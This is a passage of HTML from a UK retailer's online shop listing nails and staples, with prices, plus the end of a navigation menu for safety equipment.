<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">

<div class="fall-protection-box">
	<div class="container">
		<div class="fall-protection-text-box">
			<div class="row fall-protection-row">
				<div class="col-md-6">
					<h3 class="fall-protection-heading">90mm Smooth</h3>
				</div>
				<div class="col-md-6">
					<!-- <p class="fall-protection-text">With a Vacuum Anchor System at your workers’ side, they can anchor to virtually any smooth, non-porous surface simply by flipping a switch and waiting for the green light.</p>
					<a href="#" class="fall-protection-link">Shop Now</a> -->
				</div>
			</div>
		</div>
	</div>
</div>
<div class="fall-protection-products pt-3 pt-md-5">
	<div class="container">
		<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;16 of 22 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-1740 status-publish first instock product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/16-flat-angle-wire-ring-stainless-steel-coil-nails-2-5mm-wire-collated-50mm-and-64mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrss_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="16° Flat Angle Wire Ring Stainless Steel Coil Nails 2.5mm Wire Collated 50mm and 64mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrss_2-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrss_2-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrss_2-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrss_2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">16° Flat Angle Wire Ring Stainless Steel Coil Nails 2.5mm Wire Collated 50mm and 64mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>259.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>279.95</bdi></span><span class="screen-reader-text">Price range: &pound;259.95 through &pound;279.95</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/16-flat-angle-wire-ring-stainless-steel-coil-nails-2-5mm-wire-collated-50mm-and-64mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1740" data-product_sku="FAWRSS64" aria-label="Select options for &ldquo;16° Flat Angle Wire Ring Stainless Steel Coil Nails 2.5mm Wire Collated 50mm and 64mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1735 status-publish onbackorder product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/16-flat-angle-wire-ring-galvanised-coil-nails-2-5mm-wire-collated-45mm-64mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrg_25_45-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="16° Flat Angle Wire Ring Galvanised Coil Nails 2.5mm Wire Collated 45mm - 64mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrg_25_45-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrg_25_45-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrg_25_45-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_fawrg_25_45-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">16° Flat Angle Wire Ring Galvanised Coil Nails 2.5mm Wire Collated 45mm &#8211; 64mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.70</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>85.70</bdi></span><span class="screen-reader-text">Price range: &pound;69.70 through &pound;85.70</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/16-flat-angle-wire-ring-galvanised-coil-nails-2-5mm-wire-collated-45mm-64mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1735" data-product_sku="FAWRG64" aria-label="Select options for &ldquo;16° Flat Angle Wire Ring Galvanised Coil Nails 2.5mm Wire Collated 45mm - 64mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1728 status-publish instock product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/t-nails-masonry-galvanized-25mm-64mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_t_nails_masonry-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T Nails Masonry Galvanized 25mm - 64mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_t_nails_masonry-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_t_nails_masonry-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_t_nails_masonry-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_t_nails_masonry-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T Nails Masonry Galvanized 25mm &#8211; 64mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>57.00</bdi></span><span class="screen-reader-text">Price range: &pound;24.00 through &pound;57.00</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/t-nails-masonry-galvanized-25mm-64mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1728" data-product_sku="TNails-masonry" aria-label="Select options for &ldquo;T Nails Masonry Galvanized 25mm - 64mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1719 status-publish last onbackorder product_cat-industrial-staples product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/16-gauge-heavy-duty-n-wire-framing-staples-19mm-50mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_g5562-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="16 Gauge Heavy Duty N Wire Framing Staples 19mm - 50mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_g5562-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_g5562-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_g5562-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_g5562-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">16 Gauge Heavy Duty N Wire Framing Staples 19mm &#8211; 50mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>33.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>38.75</bdi></span><span class="screen-reader-text">Price range: &pound;33.75 through &pound;38.75</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/16-gauge-heavy-duty-n-wire-framing-staples-19mm-50mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1719" data-product_sku="G5562" aria-label="Select options for &ldquo;16 Gauge Heavy Duty N Wire Framing Staples 19mm - 50mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1711 status-publish first onbackorder product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/t-nails-galvanized-1000-per-box-25mm-64mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_t_nails_wood-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T Nails for Wood Galvanized 1000 per Box, 25mm - 64mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_t_nails_wood-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_t_nails_wood-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_t_nails_wood-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_t_nails_wood-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T Nails for Wood Galvanized 1000 per Box, 25mm &#8211; 64mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span><span class="screen-reader-text">Price range: &pound;11.95 through &pound;14.95</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/t-nails-galvanized-1000-per-box-25mm-64mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1711" data-product_sku="TNail" aria-label="Select options for &ldquo;T Nails for Wood Galvanized 1000 per Box, 25mm - 64mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1706 status-publish onbackorder product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/16-degree-conical-2-1-stainless-steel-coil-nails-27mm-45mm-50mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-coil_nails_awrg2127_2_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="16 Degree Conical 2.1 Stainless Steel Coil Nails, 27mm, 45mm &amp; 50mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-coil_nails_awrg2127_2_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-coil_nails_awrg2127_2_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-coil_nails_awrg2127_2_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-coil_nails_awrg2127_2_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">16 Degree Conical 2.1 Stainless Steel Coil Nails, 27mm, 45mm &#038; 50mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>316.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>394.00</bdi></span><span class="screen-reader-text">Price range: &pound;316.00 through &pound;394.00</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/16-degree-conical-2-1-stainless-steel-coil-nails-27mm-45mm-50mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1706" data-product_sku="21AWRSS" aria-label="Select options for &ldquo;16 Degree Conical 2.1 Stainless Steel Coil Nails, 27mm, 45mm &amp; 50mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1699 status-publish onbackorder product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/20-degree-plastic-collated-full-round-head-framing-strip-nails-extra-galvanised-65mm-100mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_20d_strip_nails-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="20 Degree Plastic Collated Full Round Head Framing Strip Nails Extra Galvanised 65mm - 100mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_20d_strip_nails-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_20d_strip_nails-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_20d_strip_nails-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_20d_strip_nails-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">20 Degree Plastic Collated Full Round Head Framing Strip Nails Extra Galvanised 65mm &#8211; 100mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.60</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>68.60</bdi></span><span class="screen-reader-text">Price range: &pound;39.60 through &pound;68.60</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/20-degree-plastic-collated-full-round-head-framing-strip-nails-extra-galvanised-65mm-100mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1699" data-product_sku="20DPSN" aria-label="Select options for &ldquo;20 Degree Plastic Collated Full Round Head Framing Strip Nails Extra Galvanised 65mm - 100mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1688 status-publish last instock product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/16-gauge-finish-brad-nails-galv-20mm-64mm-2500-per-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_16_gauge_brad_nails-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="16 Gauge Finish Brad Nails Galv 20mm - 64mm 2500 per Box" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_16_gauge_brad_nails-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_16_gauge_brad_nails-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_16_gauge_brad_nails-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_16_gauge_brad_nails-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">16 Gauge Finish Brad Nails Galv 20mm &#8211; 64mm 2500 per Box</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.00</bdi></span><span class="screen-reader-text">Price range: &pound;9.95 through &pound;16.00</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/16-gauge-finish-brad-nails-galv-20mm-64mm-2500-per-box/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1688" data-product_sku="16GBG" aria-label="Select options for &ldquo;16 Gauge Finish Brad Nails Galv 20mm - 64mm 2500 per Box&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1681 status-publish first instock product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/16-gauge-stainless-steel-angled-finish-nails-2500-box-25mm-63mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_16_gauge_angle_stainless_steel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="16 Gauge Stainless Steel Angled Finish Nails  2500/Box, 25mm - 63mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_16_gauge_angle_stainless_steel-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_16_gauge_angle_stainless_steel-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_16_gauge_angle_stainless_steel-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_16_gauge_angle_stainless_steel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">16 Gauge Stainless Steel Angled Finish Nails  2500/Box, 25mm &#8211; 63mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.00</bdi></span><span class="screen-reader-text">Price range: &pound;29.50 through &pound;44.00</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/16-gauge-stainless-steel-angled-finish-nails-2500-box-25mm-63mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1681" data-product_sku="16GA" aria-label="Select options for &ldquo;16 Gauge Stainless Steel Angled Finish Nails  2500/Box, 25mm - 63mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1674 status-publish instock product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
